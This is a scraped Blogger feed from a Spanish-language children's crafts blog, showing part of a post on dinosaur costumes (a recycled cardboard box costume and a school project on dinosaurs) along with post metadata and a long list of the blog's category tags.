\u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabla normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s1600\/12++-+dinosaurio+455+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1368\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s640\/12++-+dinosaurio+455+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s1600\/12++-+dinosaurios+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"884\" data-original-width=\"1348\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s640\/12++-+dinosaurios+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3 - Disfraz de dinosaurio caja cartón reciclada\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Muy buena idea para reciclar y disfrazarse\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s1600\/12++-+dinosaurio+caja+carton+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1338\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s640\/12++-+dinosaurio+caja+carton+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E  \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E 4 - DISFRAZ COMO PARTE PROYECTO DE TRABAJO: \"LOS DINOSAURIOS\"\u003C\/h2\u003E\u003Cdiv class=\"post-header\"\u003E\n\n\u003C\/div\u003E\n\u003Cspan\u003ECEIP Ntra. Sra. de la Antigua. \u003C\/span\u003EHemos realizado a nivel de ciclo un proyecto de trabajo sobre \u003Cb\u003E\"LOS DINOSARUIOS\"\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s1600\/12++-+dinos+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s640\/12++-+dinos+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s1600\/12++-+dinos+w+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s640\/12++-+dinos+w+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/913793643345850019\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/913793643345850019?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/10\/disfraz-de-dinosaurio-con-bolsa-de.html","title":"Disfraz de dinosaurio con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s72-c\/12++-+dinosaurio+34+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 6026
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes 